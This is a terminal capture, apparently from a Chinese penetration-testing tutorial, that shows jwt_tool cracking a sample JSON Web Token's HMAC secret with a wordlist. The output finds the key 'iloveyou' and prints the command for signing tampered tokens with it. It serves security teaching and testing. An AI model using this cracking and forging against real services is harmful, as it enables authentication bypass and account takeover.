 ┌──(root㉿kali)-[/home/kali/jwt_tool]
└─# python3 jwt_tool.py eyJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoiam9uZXMifQ.AIGlbhn-NyYe01sz04Cd8BvNAT42hv_N0R1Caq4ELDo -C -d /usr/share/wordlists/fasttrack.txt
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[+] iloveyou is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "iloveyou"
渗透测试研究中心
┌──(root㉿kali)-[/home/kali/jwt_tool]